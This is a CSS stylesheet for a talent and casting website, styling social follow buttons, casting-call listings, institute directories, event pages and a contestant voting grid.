.social_list_follow li.instagram{background:rgb(255,199,81); background:-moz-linear-gradient(45deg,  rgba(255,199,81,1) 0%, rgba(255,145,72,1) 29%, rgba(252,83,68,1) 50%, rgba(243,78,85,1) 66%, rgba(205,58,162,1) 100%); background:-webkit-linear-gradient(45deg,  rgba(255,199,81,1) 0%,rgba(255,145,72,1) 29%,rgba(252,83,68,1) 50%,rgba(243,78,85,1) 66%,rgba(205,58,162,1) 100%); background:linear-gradient(45deg,  rgba(255,199,81,1) 0%,rgba(255,145,72,1) 29%,rgba(252,83,68,1) 50%,rgba(243,78,85,1) 66%,rgba(205,58,162,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffc751', endColorstr='#cd3aa2',GradientType=1);}
.social_list_follow li.instagram:after{content:""; background:url("../images/social/social_instagram.png"); position:absolute; width:100%; height:100%; left:25%; background-repeat:no-repeat; transform:scale(1.5); opacity:0.3; top:92%;}
.social_list_follow li.twitter{background:#14aff5;}
.social_list_follow li.twitter:after{content:""; background:url("../images/social/social_twitter.png"); position:absolute; width:100%; height:100%; left:25%; background-repeat:no-repeat; transform:scale(1.5); opacity:0.3; top:92%;}
.social_list_follow li.snap{background:#ff9d11;}
.social_list_follow li.snap:after{content:""; background:url("../images/social/social_snap.png"); position:absolute; width:100%; height:100%; left:25%; background-repeat:no-repeat; transform:scale(1.5); opacity:0.3; top:92%;}
.social_list_follow li.youtube{background:#f62617;}
.social_list_follow li.youtube:after{content:""; background:url("../images/social/social_youtube.png"); position:absolute; width:100%; height:100%; left:25%; background-repeat:no-repeat; transform:scale(1.5); opacity:0.3; top:92%;}
.social_list_follow li p{color:#fff; float:left; width:100%; font-weight:400; font-size:15px; padding-left:0px;}
.niche_list{clear:both;}
.niche_section{padding-top:80px; padding-bottom:80px;}
.niche_section h4.appe{font-size:28px;margin: 0px auto 10px; color:#fc2626;}
.niche_section ul li{background:#f7f7f7; width:calc(16.666% - 10px); display:inline-block; text-align:center; padding:20px; margin:5px; float:left;} 
.niche_section ul li h5{font-weight:600; margin-top:5px;}
#Casting-Calls .media.job_box .media-left .featured{color:#fff; background:#ffc838; display:inline-block; line-height:100%; padding:3px 10px; font-size:12px; position:absolute; top:0;}
#Casting-Calls .media.job_box .media-body .media-heading{padding-right:57px; display:inline-block; clear:both; float:left; width:100%; margin:5px 0; line-height:130%;}
#Casting-Calls .media-body p.detail{clear:both;}
#Casting-Calls .media{position:relative;}
.contact_elite p{text-align:center; line-height:150%; font-size:16px; max-width:900px; margin:0 auto 20px;}
.contact_elite #contactform{background:#f1f1f1;}
#Casting-Calls .form-group{margin-bottom:20px;}
.contact_elite #contactform .form-group{margin-bottom:15px; display:inline-block; width:100%;}
.contact_elite #contactform .btn-primary{background:#fc2626; color:#fff; border:0px solid rgba(0,0,0,0); padding:10px 36px;}
.elite_contact_form em{font-size:17px;}
.red_txt{color:#fc2626 !important;}
.elite_contact_form h3.red_txt{margin-top:30px;}
ul.point_no{padding-left:21px; padding-top:10px;}
ul.point_no li{margin-bottom:8px; font-size:15px; border-bottom:1px dashed #ddd; padding-bottom:10px;}
.talent_intrested{padding-top:40px;}
.talent_intrested h4{margin-bottom:10px; padding-bottom:15px; border-bottom:1px solid #ddd;}
.user_info_section .info_box .position{margin-top:5px;}
.user_info_section .info_box .position, .user_info_section .info_box p.company{font-size:14px; line-height:120%;}
.user_info_section .info_box .company{font-weight:600;}
h2.text-center.main_title{position:relative; text-transform:uppercase; padding-bottom:30px; font-weight:700; margin-top:30px; display:inline-block; width:100%;}
h2.text-center.main_title:after{background-color:#ef595a; content:""; height:2px; left:50%; margin-left:-31px; position:absolute; top:55px; width:62px;}
#image_preview img{max-height:200px; width:auto; margin: 0 auto;}	
#image_preview{background: #f5f5f5;}
.page-template-post-job .casting .checkbox-inline{position:relative;}
.page-template-post-job .casting .checkbox-inline input[type="checkbox"]{position:absolute; left:4px; margin:0; top:6px !important;}
.job_contact_detail{position:relative; overflow:hidden;}
.job_contact_detail span{background:#fff; padding-right:15px; font-weight:600; font-size:22px;}
.job_contact_detail:after{content:""; height:1px; width:100%; background:#ddd; top:calc(50% + 3px); position:absolute;}
.job_imp_notes{background:#fcf8e3; border:1px solid #faebcc; padding:12px; border-radius:6px; font-size:13px;}
.dis_detail .detail_txt #description{margin-bottom:50px}
.dis_detail .detail_txt .influencer_info h3{border-bottom:1px solid #ddd;padding-bottom:10px;margin-bottom:10px;margin-top:20px;font-weight:600;font-size:18px}
.dis_detail .detail_txt .influencer_info ul.influencer_activity,.dis_detail .detail_txt .influencer_info ul.influencer_job_promote,.dis_detail .detail_txt .influencer_info ul.influencer_niche{margin:0;padding:0}
.dis_detail .detail_txt .influencer_info ul.influencer_activity li,.dis_detail .detail_txt .influencer_info ul.influencer_niche li{list-style:none;display:inline-block;padding:6px 15px;background:#adacac;color:#fff;border-radius:30px;line-height:100%;margin:0 5px 10px 0;font-size:13px}
.dis_detail .detail_txt .influencer_info ul.influencer_job_promote{margin-top:12px;}
.dis_detail .detail_txt .influencer_info ul.influencer_job_promote li{list-style:none;display:inline-block;border:1px dashed #adacac;border-radius:5px;height:78px;width:auto;padding:58px 10px 5px;margin:0 10px 10px 0;line-height:100%;font-size:12px;text-align:center;min-width:78px}
.dis_detail .detail_txt .influencer_info ul.influencer_job_promote li:last-child{margin-right:0}
.dis_detail .detail_txt .influencer_info ul.influencer_job_promote li.Facebook{background:url("../images/promote_fb.png"); background-position:center 13px; background-repeat:no-repeat;}
.dis_detail .detail_txt .influencer_info ul.influencer_job_promote li.Instagram{background:url("../images/promote_instagram.png"); background-position:center 13px; background-repeat:no-repeat;}
.dis_detail .detail_txt .influencer_info ul.influencer_job_promote li.Youtube{background:url("../images/promote_youtube.png"); background-position:center 13px; background-repeat:no-repeat;}
.dis_detail .detail_txt .influencer_info ul.influencer_job_promote li.Zomato{background:url("../images/promote_zomato.png"); background-position:center 13px; background-repeat:no-repeat;}
.niche_section ul li img{max-width:60px}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user{overflow:hidden; display:inline-block; width:100%; position:relative;}
.radio-inline + .radio-inline, .checkbox-inline + .checkbox-inline{margin-left:0;}
.btn.btn-default.btn-outline{color:#d23c3d;border:1px solid #d23c3d;background:rgba(0,0,0,0)}
.casting_contact_info{margin:0 0 20px; padding:0; }
.casting_contact_info li{color:#fc2626; font-size:17px; display:inline-block; padding:2px 10px; border-right:1px solid #ddd;}
.casting_contact_info li span{color:#000;}
.casting_contact_info li:last-child{border:0px solid rgba(0,0,0,0);}
.casting-list-bx .detail .bottom-bar{width:100%; display:flex;}
.casting-list-bx .detail .bottom-bar .bottom-btn +  .bottom-btn{text-align:right;}
.casting-list-bx .detail .bottom-bar ul.bottom-btn{width:100%;}
.casting-list-bx .detail .bottom-bar ul.bottom-btn .job_promotion{position:relative; top:10px; position:relative; background:#fc2626; color:#fff; border-radius:4px; padding:8px 12px; line-height:100%; overflow:hidden;}
.casting-list-bx .detail .bottom-bar ul.bottom-btn .job_promotion:after{content:""; position:absolute; border-radius:4px; left:0; top:0; height:100%; width:100%; animation-duration:2s; animation-name:job_pro; animation-iteration-count:infinite; 
/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#ffffff+0,ffffff+46,ffffff+100&0+0,0+13,1+48,0+79,0+100 */
background: -moz-linear-gradient(-45deg,  rgba(255,255,255,0) 0%, rgba(255,255,255,0) 13%, rgba(255,255,255,0.94) 46%, rgba(255,255,255,1) 48%, rgba(255,255,255,0) 79%, rgba(255,255,255,0) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(-45deg,  rgba(255,255,255,0) 0%,rgba(255,255,255,0) 13%,rgba(255,255,255,0.94) 46%,rgba(255,255,255,1) 48%,rgba(255,255,255,0) 79%,rgba(255,255,255,0) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(135deg,  rgba(255,255,255,0) 0%,rgba(255,255,255,0) 13%,rgba(255,255,255,0.94) 46%,rgba(255,255,255,1) 48%,rgba(255,255,255,0) 79%,rgba(255,255,255,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#00ffffff',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
z-index:1; opacity:.6;}
.casting-list-bx .detail .bottom-bar ul.bottom-btn .job_promotion > *{position:relative; z-index:2;}
.style_check input[type="checkbox"]{display:none;}
.style_check input[type="checkbox"] + label{padding-left:30px; position:relative;}
.style_check input[type="checkbox"] + label:before{content:""; height:20px; width:20px; border:1px solid #ddd; border-radius:2px; position:absolute; left:0; display:inline-block; line-height:18px; text-align:center;}
.style_check input[type="checkbox"]:checked + label:before{content:"✔"; color:#fff; background:#fc2626; border:1px solid #fc2626; }
.style_check.inline{display:inline-block;}
.style_radio input[type="radio"]{display:none;}
.style_radio input[type="radio"] + label{padding-left:25px; position:relative;}
.style_radio input[type="radio"] + label:before{content:""; height:20px; width:20px; border:1px solid #ddd; border-radius:2px; position:absolute; left:0; display:inline-block; line-height:18px; text-align:center;}
.style_radio input[type="radio"]:checked + label:before{content:"✔"; color:#fff; background:#fc2626; border:1px solid #fc2626; }
.style_radio.inline{display:inline-block;}
.casting-list-bx .detail p.approval_wait{margin:0 0 5px; color:#70c047; font-size:13px; position:absolute; top:11px;}
.user_info_section .membership .txt_col{ color:#fff !important; margin-bottom:10px;}
.user_info_section .membership .txt_col span.small{display:inline-block; padding-right:10px; margin-right:10px; border-right:1px solid #fff;}
.user_info_section .membership .txt_col span.small:last-child{border-right:0px solid rgba(0,0,0,0) !important;}
.user_info_section .membership .box_upgrade{float:left; width:100%;}
.user_info_section .membership .box_upgrade .left_upgrade{float:left; width:calc(100% - 94px);}
.user_info_section .membership .box_upgrade .right_upgrade{float:left; width:94px; padding-top:13px;}
.profile_url_sec.alert{float:left; width:100%;}
.profile_url_sec.alert .url_left_sec{width:calc(100% - 120px); float:left; padding-right:30px;}
.profile_url_sec.alert .url_right_sec{width:120px; float:left;}
.profile_url_sec.alert .url_left_sec h3 {color:#fc2626; font-size:16px; font-weight:700; margin-bottom:5px;}
.profile_url_sec.alert .url_right_sec a.copy_url{display:block; padding:15px; border:1px solid #fc2626; background:#fc2626; color:#fff; text-align:center;}
.profile_url_sec.alert .url_right_sec a.copy_url i{display:block; font-size:18px;}
.profile_url_sec.alert .url_left_sec pre{color:#fc2626; margin-top:15px; font-weight:700;}
.sidebar_filter select{padding:3px 10px !important; line-height:23px !important; height:36px !important;}
.sidebar_filter label.small{color:#5d5d5d; margin-top:8px;}
section.latest_job{padding-top:100px;}
@keyframes job_pro{0%{left:-100%;}
100%{left:100%;}}
.user_bann.featured_cover .black_row ul.left-list li a{display:inline-block;}
.page-template-elite-profile .featured_cover.elite_profile{background-position:top right !important;}
.owl-carousel .owl-nav.disabled{display:block !important; position:absolute; top:-60px; right:0}
.owl-carousel .owl-nav.disabled button{width:32px;height:32px;border:1px solid #ddd!important;display:inline-block;margin:5px;font-size:28px!important;line-height:0;padding:0}
.owl-carousel .owl-nav.disabled button span{line-height:0;top:-3px;position:relative}
.institute_detail_page .courses-datail.show_all_course .courses_offered:before, .institute_detail_page .courses-datail.show_all_course .courses_offered:after, .institute_detail_page .courses-datail.show_all_course:after{display:none;}
.institute_detail_page .courses-datail.show_all_course .courses_offered{max-height:100%; margin-bottom:10px; padding-bottom:20px;}
.banner_mobile img{width:100%;}
.text-dashboard{text-align:center;}
.text-dashboard a#dashboard_link{display:inline-block; margin:20px 5px 5px; border:1px solid #fc2626; padding:3px 28px; border-radius:16px;}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard h2.title_txt{text-transform:uppercase; border:0px; position:relative; float:left; margin:0;}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard h2.title_txt:after{content:""; height:3px; background:#fc2626; width:110px; position:absolute; left:0; bottom:0;}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard .owl-carousel .owl-nav.disabled button span{top:-12px;}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user{padding:0;}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user .box-insti{margin:0 !important}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user .box-insti h2{text-align:left; margin:10px 0 0px; padding:0; border:0px solid rgba(0,0,0,0); }
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user .box-insti h2 a{text-transform:capitalize; font-size:16px; letter-spacing:0; width:100%; white-space:pre; overflow:hidden; height:21px; text-overflow:ellipsis; display:inline-block;}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user .discr{display: flex;}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user .discr .address_info{width:80%; color:#393939;}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard .talent_sec .user .discr .address_info:last-child{text-align:right;}
.new_institute_layout .institute-locations{margin:5px -8px; width:calc(100% + 16px); display:inline-block;}
.new_institute_layout .institute-locations li{width:calc(25% - 16px); margin:8px; float:left; list-style:none; text-align:center; padding:0px;}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .sidebar_search{margin-top:13px;}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .left-side-search input[type="text"]{width:100%;}
.well.sidebar_filter.dashboard_sidebar.section-dashboard .sidebar_search .left-side-search .name_search{font-family:arial; font-size:12px; width:100%; margin-top:15px; width:100%;}
.new_institute_layout .institute-locations li a{border:1px solid #b1b0b0; border-radius:2px; display:inline-block; width:100%; padding:12px 5px;}
.new_institute_layout .institute-locations li span{display:block; color:#adadad;}
.new_institute_layout .institute-locations li span.text{font-size:15px; font-weight:600; color:#000; line-height:110%; text-transform:uppercase;}
.new_institute_layout .institute-locations li a:hover{border-color:#fc2626; box-shadow:inset 0  0 0px 1px #fc2626;}
.new_institute_layout .institute-locations li a:hover span{color:#fc2626;}
.new_institute_layout .owl-carousel .owl-item img, .institute-box img{box-shadow:0 0 3px rgb(0 0 0 / 10%);}
.banner_institute{overflow:hidden; max-width:100%; width:100%;}
.banner_institute img{width:100%;}
.bann_reg{position:relative}
.bann_reg:before{content:"";height:22px;width:8px;position:absolute;left:calc(50% - 4px);bottom:14px;background:#fff;border-radius:20px;animation-name:example_scroll;animation-duration:3s;animation-iteration-count:infinite}
.bann_reg:after{content:"";height:50px;left:calc(50% - 8px);border:1px solid #fff;position:absolute;bottom:10px;width:16px;border-radius:30px}
@keyframes example_scroll{
0%{bottom:14px}
50%{bottom:34px}
100%{bottom:14px}
}
.contact_detail h2{position:relative;padding-bottom:18px; margin-bottom:10px;}
.sidebar_scroll .contact_detail h2{font-size:20px; font-weight:bold;}
.contact_detail h2:after {content: "";height: 2px;width: 80px;position: absolute;left: 0;bottom: 0;background: #fff;}
.content_section_institute .sidebar_scroll .popular_institute .posts.blog-profile.withthumb li{border-bottom: 1px solid #ddd;padding-bottom: 12px;margin-bottom: 0;margin-top: 12px;}
.content_section_institute .sidebar_scroll .popular_institute .posts.blog-profile.withthumb li:last-child{border-bottom:0px solid rgba(0,0,0,0);}
.content_section_institute .sidebar_scroll .popular_institute .posts.blog-profile.withthumb li strong{color:#ef595a;}
.content_section_institute .sidebar_scroll .popular_institute .posts.blog-profile.withthumb li a{line-height:120%; display:inline-block; width:100%;}
.content_section_institute .sidebar_scroll .popular_institute .posts.blog-profile.withthumb li a:hover{color:#ef595a;}
.sidebar_filter_jobs{display:inline-block;}
.wpb_widgetised_column li.My_Profile{padding:15px; border:1px solid #ddd;}
.diva_2020 span.wpcf7-form-control-wrap span.wpcf7-form-control.wpcf7-radio{margin-bottom:10px; display:inline-block;}
.diva_2020 span.wpcf7-form-control-wrap span.wpcf7-form-control.wpcf7-radio label input{position:absolute; left:0; top:2px;}
.diva_2020 span.wpcf7-form-control-wrap span.wpcf7-form-control.wpcf7-radio label{position:relative; padding-left:15px; cursor:pointer; font-weight:400;}
.full_form_fields .button-center{position:relative; text-align:center;}
.full_form_fields .button-center .wpcf7-spinner{position:absolute;}
.full_form_fields .button-center input[type="submit"]{width: auto !important;  padding: 5px 30px !important;}
.page-template-institutions-detail .post_related_custom_title .post_related .post_img.small.static img{max-height:180px; width:100%;}
.list-institutes{background-image:url("../images/list-institutes-bg.jpg");}
.list-institutes.planing_event_sec{margin-top:0 !important;}
.list-institutes.planing_event_sec h2 span{line-height:110%;}
.list-institutes.planing_event_sec a.btn.post-btn{color:#000 !important;}
.facebook_like .like-btn .like_btn img{max-width:17px; margin:5px 0; display: inline-block;}
.list-none{margin:0 0 10px; padding:0;}
.list-none li{list-style:none;}
.single .post_content_wrapper ul.list-circle li, .single .post_content_wrapper ul.list li{padding-left:15px; position:relative;}
.single .post_content_wrapper ul.list li:before{position:absolute; content:""; height:4px; width:4px; background:#000; left:2px; top:10px;}
.single .post_content_wrapper ul.list-circle li:before{position:absolute; content:""; height:4px; width:4px; background:#000; left:2px; top:10px; border-radius:3px;}
.list_wall .item {position: static !important;}
#feeds .user_profile .form_comment{display:none;}
.etn-event-item{padding:0 !important;background:transparent !important;box-shadow:none !important;}
.etn-row.etn-justify-content-center.etn-pagination-wrapper .nav-links{justify-content:center;padding:40px 0}
.etn-row.etn-justify-content-center.etn-pagination-wrapper .nav-links .page-numbers{font-size:15px}
.etn-pagination-wrapper .nav-links .page-numbers.current,.etn-pagination-wrapper .nav-links .page-numbers:hover{background:#d23c3d !important;color:#fff!important}
.etn-event-item .etn-event-content .etn-event-location,.etn-event-item .etn-event-content p{display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}
.etn-event-item .etn-event-content{display:flex;flex-direction:column-reverse}
.etn-event-item .etn-event-content p{display:none}
.etn-event-item .etn-event-content .etn-event-location{line-height:120%;margin-bottom:10px;font-size:13px;white-space:nowrap;width:100%;font-weight:400;color:#a7a7a7;order:2;}
.etn-event-item .etn-event-content h3.etn-title.etn-event-title{order: 2;}
.etn-event-item .etn-event-content .etn-event-footer{order: 1;}
.etn-event-item .etn-event-content p{line-height:24px;font-size:16px;margin-bottom:15px}
.etn-event-item .etn-event-content h3.etn-title.etn-event-title a{color:#000}
.etn-event-item .etn-event-footer .etn-event-date{font-size:14px!important}
.etn-event-related-post h3.related-post-title{font-family:Raleway,sans-serif;font-size:26px;font-weight:500;text-align:center;margin-bottom:30px}
.etn-event-item .etn-event-category span {background: #d23c3d;}
.etn-event-item .etn-event-content .etn-atend-btn a.etn-btn.etn-btn-border {border: 1px solid #00000038;color: #000;font-size: 12px;}
.etn-event-item .etn-event-thumb .etn-event-category span{background: #d23c3d;border-color: #d23c3d;}
.etn-container .etn-sidebar>div{padding:0;box-shadow:none;margin:30px 0 0}
.etn-container .etn-sidebar>div li a{width:100%}
.etn-container .etn-sidebar>div li a:hover{background:#ccc;color:#000}
.etn-container .etn-sidebar>div li p.calender-name{font-size:16px}
.etn-container .etn-sidebar>div h4.etn-widget-title.etn-title{font-size:20px;text-transform:capitalize}
.etn-container .etn-row .etn-event-single-content-wrap{padding:0;box-shadow:none;margin:30px 0 0}
.etn-container .etn-row .etn-event-single-content-wrap .etn-event-content-body p{font-size:16px}
.etn-container .etn-row .etn-event-single-content-wrap .etn-event-tag-list a{margin-bottom:20px;display:inline-block}
.etn-container .etn-row .etn-event-single-content-wrap h3.speaker-block-title,.etn-container .etn-row .etn-event-single-content-wrap h4.etn-tags-title{font-size:22px!important}
.etn-container .etn-row .etn-event-single-content-wrap .etn-event-tag-list a:hover{border:1px solid #ccc;color:#000}
.etn-container .etn-row .etn-event-single-content-wrap h2.etn-event-entry-title{margin:20px 0;text-align:center;font-size:32px}
.etn-container .etn-sidebar>div li {font-size: 16px !important;}
.etn-event-single-content-wrap .etn-event-meta .etn-event-category{float: initial !important;}
.etn-event-single-content-wrap .etn-event-meta{text-align: center;}
.talent-directory-wrapper{padding-left:0!important;padding-right:0!important}
.talent-directory-wrapper h1.text-center{margin-bottom:15px}
.talent-directory-wrapper .inner{display:flex;flex-wrap:wrap}
.talent-directory-wrapper .inner>div{padding:0 15px;}
.talent-directory-wrapper .inner .sidebar_content.full_width.nopadding .pagination ul.pagination_list{display:flex;justify-content:center;list-style-type:none;margin:20px 0}
.talent-directory-wrapper .inner .sidebar_content.full_width.nopadding .pagination ul.pagination_list a{padding:0 20px}
.talent-directory-wrapper .inner .sidebar_content.full_width.nopadding .pagination ul.pagination_list li.active a {background: #d23c3d;color: #fff;border-color: #d23c3d;}
.etn-event-archive-wrap.etn_search_item_container .etn-event-thumb img{height: auto;}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper{box-shadow:none;border:1px solid #dadada;padding:15px 20px;margin:40px 0 30px;display:flex;gap:0 15px;border-radius:4px}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .input-group{border-right:none!important;gap:0;flex:1;padding:0;height:36px;box-sizing:border-box}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .search-button-wrapper{padding:0;gap: 0 5px;flex-direction: row-reverse;}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .input-group input.form-control,
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .input-group select.etn_event_select,
body.archive.post-type-archive.post-type-archive-etn .etn_event_inline_form_bottom .etn-row select.etn_event_select{font-size:16px;color:#747474;line-height:21px;outline:0;box-shadow:none;border-left:0;flex:1;padding:0;height:100%;background: transparent;}
body.archive.post-type-archive.post-type-archive-etn .etn_event_inline_form_bottom .etn-row select.etn_event_select{border-left: 1px solid #eaeaea;}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .search-button-wrapper button.etn-btn-primary{background-color:#d23c3d!important;border:1px solid #d23c3d!important;border-radius:3px;color:#fff;font-family:Raleway,sans-serif;font-size:13px;font-weight:600;letter-spacing:1px;line-height:28px;padding:2px 15px!important;text-align:center;text-transform:uppercase;transition:all 1.5s ease 0s;margin-top:0}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .search-button-wrapper button.etn-filter-icon{color:#000;padding:0;font-size:16px}
body.archive.post-type-archive.post-type-archive-etn .etn_event_inline_form_bottom{padding: 15px 20px; border: 1px solid #dadada;margin-top: -15px;border-radius: 4px;}
body.archive.post-type-archive.post-type-archive-etn .etn_event_inline_form_bottom .etn-row .etn-col-lg-4.etn-col-md-6{display:flex;gap:0 15px;align-items:center;font-size:16px}
body.archive.post-type-archive.post-type-archive-etn .etn_event_inline_form_bottom .etn_event_form_title{font-weight:600;text-transform:uppercase}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .input-group .input-group-prepend{border:1px solid #dadada;border-right:none;text-align:center;width:30px;max-width:30px;flex:0 0 30px;height:100%;line-height:100%}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .input-group .input-group-prepend span.input-group-text{align-items:center;height:100%;justify-content:center}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .input-group .input-group-prepend span.input-group-text svg{width:15px!important;color:#454545}
body.archive.post-type-archive.post-type-archive-etn .etn-event-search-wrapper .search-button-wrapper button.etn-filter-icon svg.feather.feather-sliders{color:#d23c3d;margin-left:10px}
#contestants-wrapper .box-layout:not(.liked) .d-none{display: none;}
.banner-img .mobile-img{display: none;}
.banner-img,.banner-img img{width:100%;height:100%;object-fit:cover}
#contestants-wrapper h1.bg-text{height:fit-content;position:absolute;top:0;bottom:0;margin:auto;left:50px;font-size:140px;line-height:100%;font-weight:700;color:#ffffff54;text-transform:uppercase}
#contestants-wrapper .bg-color{background:#fff;padding:80px 5px 25px 5px;border-radius:10px;margin-bottom: 40px !important;box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;margin: 0;}
#contestants-wrapper>.container{position:relative;z-index:1;margin-top:-250px}
#contestants-wrapper>.container .join-contest{text-align:end}
#contestants-wrapper>.container .join-contest a{background:#fff;color:#fc2626;display:inline-block;font-size:16px;height:40px;padding:0 35px;line-height:40px;border-radius:100px;margin-bottom:15px;transition: 0.5s all ease;border: 1px solid #fc2626;}
#contestants-wrapper>.container .join-contest a:hover{background: #000;color: #fff;border-color: #fc2626;}
#contestants-wrapper .bg-color .top-text .title{font-size:34px;line-height:100%;color:#570707;margin:0;font-weight: 600;}
#contestants-wrapper .bg-color .top-text p{color:#570707;margin:10px 0 15px;line-height:26px;font-size:18px;text-transform:uppercase;font-weight: 400;}
#contestants-wrapper .bg-color .row.flex-row{display:flex;flex-wrap:wrap}
#contestants-wrapper .bg-color .row.flex-row .col-md-4.col-xs-6.col-sm-6{flex:0 0 25%;max-width:25%;width:25%;margin:0 0 30px}
#contestants-wrapper .bg-color .row.flex-row .col-md-4.col-xs-6.col-sm-6 .box-layout .full-img{width:100%;position: relative;}
#contestants-wrapper .bg-color .row.flex-row .col-md-4.col-xs-6.col-sm-6 .box-layout .full-img img{width:100%;height:100%;border-radius:20px;border:5px solid #f1f6f6}
#contestants-wrapper .bg-color .row.flex-row .col-md-4.col-xs-6.col-sm-6 .box-layout.liked .full-img img{border-color: #fc2626;}
#contestants-wrapper .bg-color .row.flex-row .col-md-4.col-xs-6.col-sm-6 .box-layout.liked .full-img .rank-text{display: block; position:absolute;right:15px;top:25px;background:#eb3730;z-index:1;color:#fff;height:25px;padding:0 25px;line-height:25px;font-size:14px;border-radius:100px}
#contestants-wrapper .bg-color .row.flex-row .box-layout{height:100%;}
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption{padding:30px 15px 20px;box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;max-width:calc(100% - 40px);margin:-70px auto 0 auto;position:relative;background:#fff;border-radius:10px;z-index:1;text-align:center}
#contestants-wrapper .bg-color .row.flex-row .box-layout .share-icon{position:absolute;top:-20px;width:40px;height:40px;background:#fff;color:#000;border-radius:100px;font-size:20px;right:-50px;left:0;margin:auto;border:1px solid #fc2626}
#contestants-wrapper .bg-color .row.flex-row .box-layout .share-icon a{width:100%;height:100%;line-height:40px;text-align:center;display:flex;color:#00824e;align-items:center;justify-content:center}
#contestants-wrapper .bg-color .row.flex-row .box-layout.liked .caption {background: #eb3730 url('https://www.dazzlerr.com/wp-content/uploads/2025/02/your_vote.png') no-repeat;color: #fff;background-size: auto;background-position: -1px -1px;}
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption .n1{font-size:18px;margin:0;font-weight:800;line-height:120%}
#contestants-wrapper .bg-color .row.flex-row .box-layout.liked .caption .n1{color: #fff;}
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption p {font-size: 13px;line-height: 100%;margin: 8px 0;text-transform: uppercase;letter-spacing: 0.5px;}
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption ul li{list-style-type:none}
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption ul li.count span{font-size:16px;color:#eb3730;font-weight:600;line-height:100%}
#contestants-wrapper .bg-color .row.flex-row .box-layout.liked .caption ul li.count span{color:#fff;}
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption ul>li.vote_btn{width:40px;height:40px;background:#fff;display:flex;align-items:center;justify-content:center;border:1px solid #fc2626;border-radius:100px;font-size:20px;color:#fc2626;position:absolute;top:-20px;left:-50px;right:0px;margin:auto}
#contestants-wrapper .bg-color .row.flex-row .box-layout.liked .caption ul>li.vote_btn i::after{background: #5a0707;}
.wall_entry .casting.center_bx form#uploadContestForm button#crop-btn{background:#d23c3d!important;border:0!important;box-shadow:none;text-transform:capitalize;padding:10px 15px!important;border-radius:2px;line-height:100%;color:#fff;transition:.5s backgroundease;margin:20px 0 0}
.wall_entry .casting.center_bx form#uploadContestForm button#crop-btn:hover{background:#000!important}
#contestants-wrapper .bg-color .row.flex-row .box-layout .share-icon::before,
#contestants-wrapper .bg-color .row.flex-row .box-layout .share-icon::after{transition: 0.5s all ease;}
#contestants-wrapper .bg-color .row.flex-row .box-layout .share-icon.active::before{content:"Copied Link";position:absolute;left:-20px;white-space:nowrap;font-size:12px;top:-30px;background:#fff;color:#000000ad;padding:2px 15px;z-index:-1;border-radius:12px;font-weight:500;letter-spacing:.5px}
#contestants-wrapper .bg-color .row.flex-row .box-layout .share-icon.active::after{content:"\f0dd";font-family:FontAwesome;top:-28px;position:absolute;color:#fff;right:-15px;font-size:24px}
#contestants-wrapper .bg-color .row.flex-row .box-layout .caption ul>li.vote_btn i {display: flex;align-items: center;justify-content: center;}
#contestants-wrapper .bg-color .row.flex-row .box-layout:not(.liked) .caption ul>li.vote_btn i::before {content: "♡";font-size: 30px;}
body.page-template-register-for-contest .posts.blog-profile.withthumb li .post_circle_thumb img{width:100%;height:100%;object-fit:cover;padding:0;object-position:top}
/* bottom css shift to top */
.covid-info{background-color:#fc2626;padding:20px;color:#fff}
.covid-info.apply-now{margin:0 auto;width:71%}
.covid-info h2{color:#fff;text-transform:uppercase;text-align:center}
.covid-info p{line-height:27px}
.covid-regard{font-size:15px;font-weight:700}
.covid-info.apply-now h2{margin:0 0 10px!important}
.covid-info.apply-now p{font-size:16px;padding:5px 0}
.page-id-35504 .main_footer,.page-id-35504 .popular_searches,.page-id-35504 header{display:none!important}
.page-id-35504 :not(i){font-family:'Open Sans',sans-serif!important}
.model_wrapper .banner-left-side,.model_wrapper .banner-right-side{width:10%}
.model_wrapper .banner-center-side{width:80%}
.model_wrapper .banner-center-side .modal-txt{margin-bottom:0}
.model_wrapper .banner-center-side .modal-txt h1{color:#fff;font-size:40px;font-weight:700!important;line-height:1.2;position:relative;padding:10px;text-align:center}
